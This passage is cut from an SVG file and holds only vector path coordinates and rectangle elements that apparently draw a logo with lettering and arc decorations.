d="M731.12,572.32V571c2.43.17,4.2.26,5.3.26.83,0,2.6-.09,5.3-.26v1.31a7.13,7.13,0,0,0-2.55.73.74.74,0,0,0-.33.62,9.51,9.51,0,0,0,.76,2.36q2.53,6.35,5,11.3l2.47-7.06q2.1-5.61,2.1-6.51a.9.9,0,0,0-.21-.66,2.54,2.54,0,0,0-1.15-.57c-.16,0-.38-.12-.66-.21V571c2,.17,3.41.26,4.31.26A28,28,0,0,0,755,571v1.31a5.17,5.17,0,0,0-2.46,1.12c-.42.45-1.24,2.23-2.43,5.36l-4.58,12.26a57.37,57.37,0,0,1-3,7.56,10.16,10.16,0,0,1-3.06,3.63,5.87,5.87,0,0,1-3.31,1.18,11,11,0,0,1-2.17-.28,19.85,19.85,0,0,0-.61-2.1,20.56,20.56,0,0,0-.94-1.94l.89-.64a5.4,5.4,0,0,0,3.54,1.58,3.87,3.87,0,0,0,2.86-1.2q1.68-1.67,2.92-6.05L738,582.29c-1.44-3.33-2.69-5.94-3.72-7.84a4,4,0,0,0-.9-1.21A6.79,6.79,0,0,0,731.12,572.32Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M316.6,557h18.06a17.09,17.09,0,0,1,10.13,3.14q6.45,4.62,6.45,14.49,0,11.16-6.45,16a16.37,16.37,0,0,1-10.13,3.23H316.6Zm12,28.1h3.58q7.25,0,7.24-9.69t-7.68-9.68h-3.14ZM360,593.88H348.28L361.1,557h12l13.35,36.91h-12L373,589H361.46Zm3.49-12.74h7.33l-3.66-12.3Zm31.42-.44L388.51,557h-12L389,593.88H400.9L413.2,557H401.07ZM442.44,557H413v36.91h30.54v-9H425.16v-5.67h14.75v-8.64H425.16v-5.06h17.28Zm25.22,23.3L480.57,557H467.48l-5.76,12-6.11-12H442.17l13.53,23.39v13.52h12Zm74.26,14.31a3,3,0,1,1,3-3A2.63,2.63,0,0,1,541.92,594.58Zm0-5.23c-1.4,0-2.09.75-2.09,2.26s.69,2.27,2.09,2.27,2.1-.75,2.1-2.27S543.32,589.35,541.92,589.35Zm-.53,3.84h-.6V590h1.13c.87,0,1.31.32,1.31,1a.7.7,0,0,1-.79.79l.88,1.4h-.79l-.78-1.32h-.36Zm.62-1.84c.35,0,.52-.14.52-.44s-.2-.35-.61-.35h-.53v.79Z" transform="translate(-36 -107.7)"/><path class="cls-2" d="M537,553.65a2.83,2.83,0,0,0-.35-1.66c-.53-.58-1-.81-1.49-.69a5.54,5.54,0,0,0-1.31.69,3.9,3.9,0,0,1-.95-.08,6.89,6.89,0,0,0-1,.78c-1,.7-1.75,1.2-2.28,1.49l-.87,1.13a1.78,1.78,0,0,1-1.13.78l-1,.44a1.78,1.78,0,0,1-1.31.27,4.92,4.92,0,0,1-1.4-1.84c-.58-.69-1.07-1.25-1.48-1.66,0-.4.32-.46,1-.17a2.72,2.72,0,0,1,.57.48,1.1,1.1,0,0,0,.74.39c.23,0,.74-.67,1.52-2s1.53-2,2.23-2a4.14,4.14,0,0,0,2.36-1,8.81,8.81,0,0,1,1-.09,9.09,9.09,0,0,0,1-1.05,13,13,0,0,1,1.4-1.13,2.22,2.22,0,0,0,.52-1.32,1.52,1.52,0,0,0-1.74-1.65,10,10,0,0,1-1.05-.09,3.36,3.36,0,0,0-1,1.66c-.24.35-.76.47-1.57.35a3.51,3.51,0,0,0-2.8,1,6.14,6.14,0,0,1-2.26-.18,5.4,5.4,0,0,1-2.8-.78,2.3,2.3,0,0,0-1.26.52,2.79,2.79,0,0,1-.92.52c-.75.18-1.13-.17-1.13-1a2.47,2.47,0,0,1,1.39-2.27l2.62-1c.76-.29,2.13,0,4.11,1a7.51,7.51,0,0,0,2.35,0c1.11-.11,1.6-.61,1.48-1.48a1.25,1.25,0,0,0-1.17-1.22q-1-.09-.57-.09c-.29.06-.47.15-.52.27-.47.11-.79,0-1-.18a4.24,4.24,0,0,1,1.75-.7,3.53,3.53,0,0,0,1.31-1.7c.23-.67.41-1.18.52-1.53a7.55,7.55,0,0,0,.35-1.39c-.06-1.23-.09-2.24-.09-3.06-.23-1.34-.78-1.89-1.65-1.66a1.67,1.67,0,0,0-1,.7,11.86,11.86,0,0,1-1.27,1.88c-.26.26-.33.51-.22.74a4.91,4.91,0,0,1,.35.61c.12.35,0,.55-.26.61a2.1,2.1,0,0,1-.87,0,4.48,4.48,0,0,0-1.31-.26c-.23,0-.38.06-.44.18,0,.81-.2,1.22-.61,1.22-.17,0-.73-.5-1.65-1.49a8.77,8.77,0,0,1-.88-1.08,6.12,6.12,0,0,1-.35-.84,20.41,20.41,0,0,0-3.57-2.27,2,2,0,0,1-.44-.78,6.83,6.83,0,0,0-1.14-1,19.84,19.84,0,0,0-1.92-1.39c-.06-.06-.07-.31,0-.75s0-.74,0-.92-.2-.43-.43-.43a2.23,2.23,0,0,0-.35,1.13,3.12,3.12,0,0,1-.61,1.49q-.53.69-1.05,0c-.76-.93-1.25-1.43-1.48-1.49a1.19,1.19,0,0,0-1.4,1c-.29,1.27-.52,1.91-.7,1.91s-.49-.17-1.31-.69-1.68-.29-3,.34a16.74,16.74,0,0,0-2.36,2l-.52.26a1,1,0,0,0-.53,1v1.22c-.17.94-.49,1.4-1,1.4a4.14,4.14,0,0,1-1-.52c-.47-.12-.76,0-.88.43-.35-.11-.55,0-.61.27,0,.81.54,1.25,1.62,1.3s1.61.27,1.61.61c0-.11-.23.21-.7,1a.91.91,0,0,0-.17.44c0,.24.2.44.61.61,1.57.76,2.73,1.37,3.49,1.84.46.17,1.22-.09,2.27-.79a2.13,2.13,0,0,1,1-.35c.29,0,.49.21.61.61a6.78,6.78,0,0,0,.79,2.44c.29.3.54.38.78.27a4.07,4.07,0,0,0,.83-1.09.76.76,0,0,1,.74-.48,2.54,2.54,0,0,1,1.31.52,2.16,2.16,0,0,1,.52,1,1,1,0,0,1-.17,1.05c-.24-.06-.41-.31-.52-.74s-.23-.63-.35-.57l-4.8,2.44a2,2,0,0,1-1.84-.61,10.68,10.68,0,0,0-3.14-2.18,2.48,2.48,0,0,0-1.13.09,5.49,5.49,0,0,0-1.05,1.13,5.77,5.77,0,0,0-.61.79c-1.81,0-2.59-.06-2.35-.18-1.23,1-2,1.52-2.18,1.4a6.84,6.84,0,0,1-1.14-1q-1.23-.25-1.14-1c.12-1.17.58-1.66,1.4-1.48a16.56,16.56,0,0,0,1.83.35q1.92-.18,1.92-1a5.45,5.45,0,0,0-1.26-.75c-.85-.43-1.24-.94-1.18-1.52a15.58,15.58,0,0,1,.74-1.53,5.65,5.65,0,0,0,.74-2c0-.35-.2-.5-.61-.44a4.06,4.06,0,0,0-2.27,1.92c-.35.53-.76.67-1.22.44a1.58,1.58,0,0,0-.52-.09,2.69,2.69,0,0,0-1,.7,2.88,2.88,0,0,1-1,.35,3.42,3.42,0,0,0-2.18,2.18,1.52,1.52,0,0,0,.44,1.22,4.6,4.6,0,0,1,1.13,4.1v.44c-.18.06-.26.06-.26,0a.91.91,0,0,1-.44.17.26.26,0,0,1-.18-.09h-.08c-.47-.05-.78-.08-1-.08s-.38.26-.26.61a5.79,5.79,0,0,0,.78,1,12.38,12.38,0,0,1,.61,1.58,7,7,0,0,1-.26,1.66,5.34,5.34,0,0,0,1.14,1.56,2.53,2.53,0,0,1,.3,1.06c.09.57.28.92.57,1,.52.35.79.58.79.7l.78.87a.61.61,0,0,1-.18.65.79.79,0,0,1-.69.14q-1.32-.7-1.92-1a1.93,1.93,0,0,0-.62-.09,2.14,2.14,0,0,0-2.35,1.92v1.14l-.35.87c-.12.35,0,.55.35.61s.68-.19,1.18-.74.85-.83,1.09-.83a.93.93,0,0,1,.61.35c.52.64.86,1,1,1a3.64,3.64,0,0,0,.66,0,3.82,3.82,0,0,0,.78-.08,2.2,2.2,0,0,0,1.49-.79,1.21,1.21,0,0,1,1.66.26c.34.41.17.79-.53,1.14a15,15,0,0,1-1.4.78,3.65,3.65,0,0,1-1.48.88,2.35,2.35,0,0,1-1.18-.53,2.33,2.33,0,0,0-1.18-.52c-.35,0-.9.43-1.65,1.31q-.8.69-1.05,1c-.47.41-.32.81.43,1.22.47.29.7.55.7.78a.41.41,0,0,1-.08.27c-.64.41-1.14.69-1.49.87-.7.76-1.19,1.31-1.48,1.66-1.46.35-2.21.78-2.27,1.3a5.64,5.64,0,0,1,.44,1,2.31,2.31,0,0,0,1.39,1.74,15.24,15.24,0,0,0,2.66.83,8.54,8.54,0,0,0,1.27.13c.35,0,.56,0,.61-.09a2.2,2.2,0,0,0,.35-1.05c.23-.46.44-.83.61-1.13a5.53,5.53,0,0,1,1.49-1.57,16,16,0,0,1,2.7-.87.48.48,0,0,0,.17-.35c0-.41-.34-.64-1-.7a7.77,7.77,0,0,0-2,.35,1.88,1.88,0,0,1-1.4,0c-.4-.17-.72-.32-1-.43s-.07-.35.34-.35h.88a19.68,19.68,0,0,0,2.18-.62,7.35,7.35,0,0,1,3.58,1,4.68,4.68,0,0,1,1.13.61c.12.3-.23.56-1.05.79a1,1,0,0,0-.78,1,1.86,1.86,0,0,1-.79,1.31c-1.1.81-1.63,1.36-1.57,1.66s.41.69,1.22.87a4.74,4.74,0,0,0,1.84,0,10.78,10.78,0,0,1,2-.18,8.67,8.67,0,0,0,3.49.87l.88-.08a2,2,0,0,1,.61.26q4.09,2.36,5.84,3.32,2.63,1.92,2.1,4.62c-.41,2.15-1.19,3.52-2.36,4.1a3.84,3.84,0,0,1-1.39.26c.17,0,.07.05-.31.13s-.92.2-1.61.31a33.51,33.51,0,0,1-4.89.35c-2.09.23-3.55.38-4.36.44-3.61.35-6.29,1.07-8,2.18-.53.29-.7.52-.53.7a4.28,4.28,0,0,0,1.58.69l1.48.88a21.57,21.57,0,0,0,6.19.43c.3,0,1.49.18,3.58.53.18.06.59.23,1.22.52a8.18,8.18,0,0,0,1.05.44q1-.18,1-.18l.78.26a1.65,1.65,0,0,0,.88-.08,17.94,17.94,0,0,1,4.71-.35h4.45a29.66,29.66,0,0,1,4,.52,9,9,0,0,0,3.1-.3,12.94,12.94,0,0,1,3.27-.4,4.47,4.47,0,0,1,1.49.35,6.64,6.64,0,0,0,1.74-.08c.64-.18,1.14-.32,1.49-.44,1.1,0,1.94,0,2.53.09a4.19,4.19,0,0,0,2.27-.44l5.06-1.31a.52.52,0,0,0,.17-.35q0-.44-.78-.87-5.76-2-7.86-2a32,32,0,0,1-3.4-1.05c-1.81-.17-3.14-.29-4-.35a13.51,13.51,0,0,0-2.44-.52,15.62,15.62,0,0,1-2.44-.09,3.24,3.24,0,0,1-2.1-2.44,12.31,12.31,0,0,1-.35-3.48,10,10,0,0,1,.18-3.15q1.4-4,3.84-4.71a4.88,4.88,0,0,1,2.7.08,5,5,0,0,1,1.23.92,2.8,2.8,0,0,0,1.3.83c2,.29,2.89.43,2.54.43h1a5.35,5.35,0,0,0,1.4-.87,16.41,16.41,0,0,1,2.7-.35,3.36,3.36,0,0,0,1.4-1c.69-.34,1.25-.61,1.66-.78a20.43,20.43,0,0,0,2.7-2.8,7.84,7.84,0,0,0,1-.21c.32-.09.45-.33.39-.74a9.15,9.15,0,0,1-.09-1.05c.12-.47.38-.7.79-.7a2.33,2.33,0,0,1,.52.09c.41.23.64.32.7.26s.06-.29-.17-.7q-.7-1.65-1.14-2.79a3.25,3.25,0,0,0-1.83,0,4.87,4.87,0,0,1-3,.52q-1.74-.35-3.93,1.66c-1.16,1-1.8,1.63-1.91,1.75a3.38,3.38,0,0,1-2,1.22c-.94,0-1.43.17-1.49.52q-.25,1.39-.78,1.14l-.7-.7a4,4,0,0,1-.52-.61c-1.34-1.17-2-1.86-2-2.1a7.32,7.32,0,0,1,1.22-1.83,4.85,4.85,0,0,1,2.79-1.92q1.67-.35,1.92,0c.35.7.82,1,1.4,1a11.2,11.2,0,0,0,2.62-1,1.18,1.18,0,0,0,1.13-1.13,4,4,0,0,1,.53-1.66,4.43,4.43,0,0,1,1.92-.35c1.56-.46,2.38-1,2.44-1.48a2.89,2.89,0,0,0-1.7-.31q-1.18,0-1.44-.39a8.94,8.94,0,0,1,.08-2,2.09,2.09,0,0,1,.44-1.4l1.4-.43.65-.09C536.73,554.9,537,554.47,537,553.65Zm-49.66-.17c.17.11.26.2.26.26.23.41.29.67.18.79a1.07,1.07,0,0,1-1.05.17c-.75-.23-.93-.58-.52-1.05.23-.23.43-.29.61-.17A.89.89,0,0,0,487.29,553.48Zm6.81-4.72c.93.41,1.77.76,2.53,1,.17.35,0,.59-.44.7a10.57,10.57,0,0,1-1.53.26c-.55.06-.82.61-.82,1.66-.06,1.4-.67,2.18-1.84,2.35-.87.24-1.31-.11-1.31-1a1.1,1.1,0,0,1,.44-.88,8.06,8.06,0,0,1,1-.47c.58-.27.91-.54,1-.83q.18-.87-1-1a5.3,5.3,0,0,1-1.66-.43.92.92,0,0,1-.17-.62,2.56,2.56,0,0,1,.26-1c.23-.23.41-.34.52-.34a4,4,0,0,1,1-.36A9.72,9.72,0,0,1,494.1,548.76Zm15.1,6.29c.34.18.52.32.52.43,0,.41-.23.61-.7.61h-.7A1.41,1.41,0,0,0,507,557c-.29.61-.55.89-.78.83a3.14,3.14,0,0,1-.52-.17c-1.87-.41-2.86-.65-3-.7-.93-.82-1.49-1.31-1.66-1.49-.17-.46-.12-.75.17-.87.7-.29,1.66,0,2.88.79.53.17.9.29,1.14.35l1.05.26c.64,0,1-.12,1.22-.35.11-.06.11-.52,0-1.4,0-.23.17-.43.52-.61s.47-.09.52.09a1,1,0,0,1-.08.44A1.37,1.37,0,0,0,509.2,555.05Zm-6.29,12.39a.62.62,0,0,1-.61.44c-.75,0-1.08-.26-1-.79a1.32,1.32,0,0,1,.7-.87A4.66,4.66,0,0,1,502.91,567.44Zm1.66,6.11a2.34,2.34,0,0,1,1.14,1.74.49.49,0,0,1-.44.53c-.76.17-1.75-.33-3-1.49a1.13,1.13,0,0,1-.44-1c.18-.23.33-.35.44-.35C502.71,572.5,503.47,572.68,504.57,573.55Zm3.75-2a.71.71,0,0,1,.53.18c.64.4.9,1.48.78,3.22-.12,1.52-.41,2.27-.87,2.27a.48.48,0,0,1-.35-.17q-2-2.35-1.75-4.37c.12-.52.26-.81.44-.87A3.67,3.67,0,0,1,508.32,571.54ZM511.81,551a2.72,2.72,0,0,1-.87.61c-.47-.12-.67-.32-.61-.61a1.1,1.1,0,0,1,.53-.44A4.31,4.31,0,0,0,511.81,551Zm1.75-15.8c.41-.12.64-.15.7-.09a1,1,0,0,1-.09.44q-.09.43-.18.78a.24.24,0,0,0-.17.09c-.23.29-.44.44-.61.44-.35.06-.55,0-.61-.26a2.39,2.39,0,0,1-.09-.53Q512.51,535.49,513.56,535.15Zm2.27,38.57a1.5,1.5,0,0,0-.53.44,1.15,1.15,0,0,1-.87.26c-.23-.06-.35-.38-.35-1a27.35,27.35,0,0,1,0-3.06,11.46,11.46,0,0,1,.35-1.13,2.78,2.78,0,0,1,1.48-.09c.59-.11,1.2-.72,1.84-1.83.4-.87.81-1.71,1.22-2.53.7-.93,1.11-1.48,1.23-1.66q.42-.35.69,0c.11.18,0,.53-.35,1.05a16.62,16.62,0,0,0-2,3.67,11.76,11.76,0,0,1-.66,1.61,4.13,4.13,0,0,0-.22,2C517.72,572.3,517.11,573,515.83,573.72Zm-1.4-19.63a4.72,4.72,0,0,1,1.09-1.92,1.63,1.63,0,0,1,1-.35,4.7,4.7,0,0,0,1.48-1.05.76.76,0,0,1,.35-.09c.17,0,.29.12.35.35a.6.6,0,0,1-.26.53,4.25,4.25,0,0,1-.83.56.62.62,0,0,0-.39.4,9.76,9.76,0,0,1-2.1,2c-.41.11-.64.08-.7-.09s-.06-.2,0-.26Zm1.75,12.48c-.06.69-.27,1-.61.78s-.44-.61-.27-1.3a2,2,0,0,1,.27-.79C516,565.43,516.24,565.87,516.18,566.57Zm5.58-35.09c-.06.53-.29.65-.7.36s-.29-.47,0-.88a.26.26,0,0,1,.18-.09v-.17c.12-.12.17-.14.17-.08C521.76,530.67,521.88,531,521.76,531.48Zm4.54-3c0,.17-.15.36-.44.57a1.3,1.3,0,0,0-.52.56c-.35.7-.61,1.05-.79,1.05a.65.65,0,0,1-.26-.44l.44-1.3.26-.18a.91.91,0,0,1,.35-.18A4.78,4.78,0,0,0,526.3,528.52Zm.26,37.53c.41.11.61.49.61,1.13,0,1-.41,1.42-1.22,1.31a1.41,1.41,0,0,1-.43-.44c-.24-.23-.35-.41-.35-.52a2.29,2.29,0,0,1,.08-1c.12-.55.29-.82.53-.82a.61.61,0,0,1,.3.17A.76.76,0,0,0,526.56,566.05Z" transform="translate(-36 -107.7)"/></g><g id="Layer_3" data-name="Layer 3"><path class="cls-1" d="M51.29,334.59c11.63-14.93,27.36-22.48,47.55-22.48,19.84,0,32,8.7,36.43,8.7,4.11,0,4.62-4.93,7.7-4.93,2.05,0,2.39,2,2.39,6.24,0,14.77,2.74,24.29,2.74,26.92v.82c0,2-.17,2.95-2.57,2.95-3.25,0-3.76-4.43-7.87-10.5-10.43-15.26-22.92-22.65-39-22.65-21,0-34.56,16.25-34.56,44.31,0,14.12,4.28,27.9,11.12,37.42,8.38,11.82,17.79,17.07,31.47,17.07,10.27,0,19.85-4.43,30.11-13,5.13-4.27,7.18-8.7,10.43-8.7,1.2,0,2.06,1,2.06,2.62,0,2.14-3.25,8.87-11.12,15.76C125,426.83,110.47,432.25,93,432.25c-15.74,0-28-4.6-38.31-14.44C42.9,406.48,37.09,392.7,37.09,376A65.85,65.85,0,0,1,51.29,334.59Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M143.94,374.31a59.77,59.77,0,0,1,12.16-36.93c12.16-15.92,31.47-25.27,53-25.27,37,0,61.78,23.63,61.78,57.61a60.51,60.51,0,0,1-11.32,35.61c-12.82,17.73-31.64,27.25-54.12,27.25C168.76,432.58,143.94,409.6,143.94,374.31Zm66.61,49.24c20.65,0,33-14.94,33-42.18,0-14.28-3.16-27.74-8.49-38.4-7.16-14.45-17.48-22-29.14-22-22.15,0-34.64,15.27-34.64,43.5C171.25,399.92,188.57,423.55,210.55,423.55Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M276.71,340.83c0-8.2-.69-13.46-4.79-16.74-3.42-2.63-7-2.63-10.27-3.45a3.27,3.27,0,0,1-2.22-3.11c0-2.14,1.71-3.61,5-3.61,2.22,0,9.58,1.14,22.41,1.14,13.51,0,25.31-1.14,35.23-1.14,27.2,0,42.77,12.47,42.77,31.51,0,10.5-5.14,18.71-13.17,22-8.21,3.28-12.49,3.61-12.49,4.92,0,.66,1,2.3,2.91,5.09l17.27,25.93c6.67,10,10.44,15.59,16.25,15.59,1.71,0,2.91-.65,3.94-.65a2.73,2.73,0,0,1,2.73,2.95c0,4.43-8.89,9.36-21.21,9.36-14.19,0-21.21-8.7-31.13-26.59C319.81,385.8,316.05,376,309.72,376c-6,0-6.84,2.14-6.84,6.73v24c0,6.23.34,10,5.81,13.62,5,3.12,12.32,1.8,12.32,6.56a3.87,3.87,0,0,1-3.77,3.78c-3.59,0-12.14-1.81-25.48-1.81-12.49,0-20.87,1.81-25,1.81a3.66,3.66,0,0,1-3.6-3.45c0-4.1,6.85-4.1,10.44-8.53,3.08-3.78,3.08-9.36,3.08-17.4ZM302.88,364c0,4.27,1.71,4.76,9.75,4.76,17.1,0,24.8-6.73,24.8-22.32,0-15.43-9.41-25-23.78-25-8.55,0-10.77,3.45-10.77,12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M410.19,330.82c0-4.76-2.91-6.07-9.75-6.07-14.54,0-20.7.16-25.32,7.55-3.93,6.23-1.88,13-7.53,13-2.73,0-3.42-.65-3.42-2.79,0-1.15,1.54-7.88,2.74-21.33.51-5.91.17-7.22,5.47-7.22,2.4,0,19.33,1.14,51.15,1.14s48.75-1.14,51.31-1.14c4.28,0,4.45,1.31,5,5.9,1.37,12.15,2.23,18.71,2.23,19.7,0,2.46-.69,3-3.43,3-4.61,0-3.93-4.26-6.15-8.7-4.28-8.69-10.09-10-26.17-10-8.56,0-9.92,2-10.89,7.88v69.75c1,9.85,1.14,15.1,8.32,18.88,4.11,2.13,8.21,2.13,11.63,3a3.82,3.82,0,0,1,2.74,3.61c0,2.3-1.54,3.94-3.25,3.94-3.25,0-14-2-32.16-2-17.44,0-28.05,2.14-31.47,2.14-1.54,0-2.91-1.65-2.91-3.94,0-2.14,1-3.45,2.4-3.78,4.27-1,9.23-1,13.51-3.77,5.64-3.61,6-8.7,6-18.22Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M496.49,340.83c0-8.2-.86-13.46-5-16.74-3.42-2.63-6.84-2.63-10.09-3.45a3.27,3.27,0,0,1-2.23-3.11c0-2,1.54-3.61,4.45-3.61,1.37,0,8.89,1.14,22.92,1.14,37.12,0,56.79-1.64,59.87-1.64,3.76,0,3.59.82,3.93,4.76l1.2,16.25c.17,1.81.34,3.12.34,4.1,0,2.63-.68,3.61-3.59,3.61-3.59,0-2.57-3.61-4.11-8.2-3.25-9.68-11.8-11.16-28.39-11.16-11.63,0-13.17.82-13.17,11.65v21.83c0,7.22.68,7.39,11.12,7.39,8.38,0,13.34-2.14,16.59-7.23,2.56-4.1,1.88-8.2,5.64-8.2,2.4,0,3.25,1.15,3.25,3.77,0,3.78-.68,8.86-.68,15.27,0,9.68,1.54,15.59,1.54,17.72,0,2.3-.51,3.45-2.74,3.45-4.62,0-2.56-4.43-4.62-8.54-3.25-6.56-9.06-8.2-20.69-8.2-9.07,0-9.41,2.29-9.41,11.32v22c0,11.82.68,15.1,10.09,15.1,15.91,0,27.88-4.59,36.43-13.45,4.11-4.44,4.28-8.38,7.36-8.38,2.05,0,3.25,1.48,3.25,4.11,0,4.43-1.54,10-4.79,15.59-5.13,8.7-11.29,12.64-20.7,12.64-7,0-20.87-1.81-41.22-1.81-13.68,0-22.75,1.81-26.68,1.81a3.67,3.67,0,0,1-3.6-3.45c0-4.1,7-4.1,10.61-8.53,2.91-3.61,3.08-9,3.08-17.4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M577.49,399.26a29.93,29.93,0,0,1-.85-4.92c0-1.15,1.36-2,3.73-2,3,0,2.88,4.76,8.63,13.29,8,11.82,18.63,18,30.83,18,13.89,0,21.68-6.72,21.68-18.54a15.7,15.7,0,0,0-4.24-11c-4.4-4.76-11.51-5.91-19.13-9-26.43-10.67-38.28-17.57-38.28-38.08,0-20.68,14.73-35,34.89-35,14.73,0,22.52,6.89,26.59,6.89,3.72,0,6.09-2.29,7.79-2.29s2.54.82,2.54,2.29c0,1.32-.51,3.29-.51,6.24,0,9.35,2.2,16.74,2.2,21.5,0,2.3-.68,2.95-2.71,2.95-4.91,0-3.72-4.92-7.45-11.32-7.11-11.82-17.11-18.22-28.28-18.22s-18.8,7.06-18.8,15.59c0,10.84,7.79,14.28,22.18,19.37,11.69,4.1,21.17,7.22,27.27,12.64a34.76,34.76,0,0,1,11.52,26.42c0,23.31-15.24,37.91-40.14,37.91-9.48,0-18-3.77-28.11-5.41-4.24-.66-5.25-1.15-6.27-5.91Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M671.69,340.83c0-8.2-.86-13.46-5-16.74-3.42-2.63-6.84-2.63-10.09-3.45a3.27,3.27,0,0,1-2.22-3.11c0-2,1.54-3.61,4.45-3.61,1.37,0,8.89,1.14,22.92,1.14,37.11,0,56.78-1.64,59.86-1.64,3.77,0,3.6.82,3.94,4.76l1.2,16.25c.17,1.81.34,3.12.34,4.1,0,2.63-.69,3.61-3.59,3.61-3.6,0-2.57-3.61-4.11-8.2-3.25-9.68-11.8-11.16-28.39-11.16-11.64,0-13.17.82-13.17,11.65v21.83c0,7.22.68,7.39,11.11,7.39,8.39,0,13.35-2.14,16.6-7.23,2.56-4.1,1.88-8.2,5.64-8.2,2.39,0,3.25,1.15,3.25,3.77,0,3.78-.68,8.86-.68,15.27,0,9.68,1.54,15.59,1.54,17.72,0,2.3-.52,3.45-2.74,3.45-4.62,0-2.57-4.43-4.62-8.54-3.25-6.56-9.07-8.2-20.7-8.2-9.06,0-9.4,2.29-9.4,11.32v22c0,11.82.68,15.1,10.09,15.1,15.91,0,27.88-4.59,36.43-13.45,4.11-4.44,4.28-8.38,7.36-8.38,2,0,3.25,1.48,3.25,4.11,0,4.43-1.54,10-4.79,15.59-5.14,8.7-11.29,12.64-20.7,12.64-7,0-20.87-1.81-41.22-1.81-13.69,0-22.75,1.81-26.69,1.81a3.66,3.66,0,0,1-3.59-3.45c0-4.1,7-4.1,10.61-8.53,2.9-3.61,3.08-9,3.08-17.4Z" transform="translate(-36 -107.7)"/><rect class="cls-1" y="349.22" width="719.37" height="2.9"/><rect class="cls-1" x="0.44" y="339.69" width="719.37" height="2.9"/><path class="cls-1" d="M756,288.47H509.62l.59-1.88a128,128,0,0,0,5.41-37,120.4,120.4,0,1,0-240.79,0,123.09,123.09,0,0,0,5.69,37l.6,1.89H36.66v-2.9H277.17a126.43,126.43,0,0,1-5.24-36,123.3,123.3,0,0,1,246.59,0,132.27,132.27,0,0,1-5,36H756Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M755.59,298H494.93l.93-2.05a112.54,112.54,0,0,0,9.88-46.36,110.52,110.52,0,1,0-221,0,111.89,111.89,0,0,0,10,46.36l.94,2.05H36.22v-2.89H291.16a115.25,115.25,0,0,1-9.35-45.52,113.42,113.42,0,1,1,226.83,0,115.88,115.88,0,0,1-9.24,45.52H755.59Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M265.37,264.11a2.88,2.88,0,0,1,.47,0,1.39,1.39,0,0,1,.32,0,.31.31,0,0,1,.19.1.28.28,0,0,1,.08.15l.89,6.38a.72.72,0,0,1-.71.87l-11.06,1.54a.77.77,0,0,1-.65-.13.8.8,0,0,1-.27-.52l-.88-6.33a.29.29,0,0,1,0-.16.47.47,0,0,1,.16-.15,1.46,1.46,0,0,1,.3-.11,2.58,2.58,0,0,1,.48-.09l.47,0a1.39,1.39,0,0,1,.32,0,.48.48,0,0,1,.19.1.28.28,0,0,1,.08.15l.63,4.53,3.1-.43-.54-3.84a.26.26,0,0,1,0-.17.41.41,0,0,1,.15-.14,1.09,1.09,0,0,1,.3-.12l.46-.09c.19,0,.35,0,.47,0a1.3,1.3,0,0,1,.31,0,.5.5,0,0,1,.18.1.33.33,0,0,1,.07.16l.54,3.83,3.58-.5-.64-4.57a.26.26,0,0,1,0-.17.41.41,0,0,1,.15-.14,1.44,1.44,0,0,1,.3-.12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M264.63,246a3.19,3.19,0,0,1,.56-.24.28.28,0,0,1,.31.06.76.76,0,0,1,.15.43q0,.31,0,.87c0,.31,0,.55,0,.73a1.9,1.9,0,0,1-.06.42.45.45,0,0,1-.12.22.56.56,0,0,1-.2.12l-4.6,2.46,4.65,2.35a.76.76,0,0,1,.2.12.51.51,0,0,1,.13.22,2.11,2.11,0,0,1,.06.43,6.83,6.83,0,0,1,0,.72,6,6,0,0,1,0,.79.66.66,0,0,1-.13.39.34.34,0,0,1-.32,0,3.19,3.19,0,0,1-.56-.24l-5.62-3-5.23,2.91a4.54,4.54,0,0,1-.57.25.29.29,0,0,1-.31,0,.76.76,0,0,1-.14-.42c0-.2,0-.49,0-.87s0-.56,0-.74a2.11,2.11,0,0,1,.06-.43.41.41,0,0,1,.12-.22,1,1,0,0,1,.2-.13l4.22-2.29-4.26-2.14a.77.77,0,0,1-.2-.13.37.37,0,0,1-.13-.2,2.47,2.47,0,0,1-.07-.4c0-.17,0-.4,0-.7s0-.59,0-.78a.72.72,0,0,1,.13-.4.31.31,0,0,1,.32-.05,3,3,0,0,1,.57.21l5.25,2.8Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M265.22,229.05l.41.06.3.08.2.11a1.51,1.51,0,0,1,.18.18,1.74,1.74,0,0,1,.24.45,5.08,5.08,0,0,1,.25.8,7.36,7.36,0,0,1,.15,1.05,7.75,7.75,0,0,1,0,1.26,6.57,6.57,0,0,1-.69,2.31,4.7,4.7,0,0,1-1.41,1.65,5.66,5.66,0,0,1-2.14.89,8.84,8.84,0,0,1-2.84.06,9.08,9.08,0,0,1-2.82-.77,5.88,5.88,0,0,1-2-1.47,5,5,0,0,1-1.08-2,6.4,6.4,0,0,1-.16-2.45,5.48,5.48,0,0,1,.21-1,6.45,6.45,0,0,1,.34-.88,4.88,4.88,0,0,1,.42-.72,2.08,2.08,0,0,1,.38-.42.9.9,0,0,1,.24-.16.71.71,0,0,1,.23-.05H256l.47,0,.5.08a1.48,1.48,0,0,1,.32.11.41.41,0,0,1,.17.14.21.21,0,0,1,0,.17.71.71,0,0,1-.21.35c-.13.14-.29.32-.46.54a5,5,0,0,0-.48.81,3.56,3.56,0,0,0-.31,1.16,2.89,2.89,0,0,0,.15,1.39,3,3,0,0,0,.76,1.12,4.26,4.26,0,0,0,1.32.8,7.07,7.07,0,0,0,1.81.43,7.19,7.19,0,0,0,2,0,3.72,3.72,0,0,0,1.43-.5,2.61,2.61,0,0,0,.91-.93,3.52,3.52,0,0,0,.42-1.33,3.7,3.7,0,0,0,0-1.21,4.75,4.75,0,0,0-.25-.91c-.11-.25-.2-.46-.29-.63a.77.77,0,0,1-.11-.38.25.25,0,0,1,.06-.15.34.34,0,0,1,.16-.08l.34,0Z" transform="translate(-36 -107.7)"/><path class="cls-1" 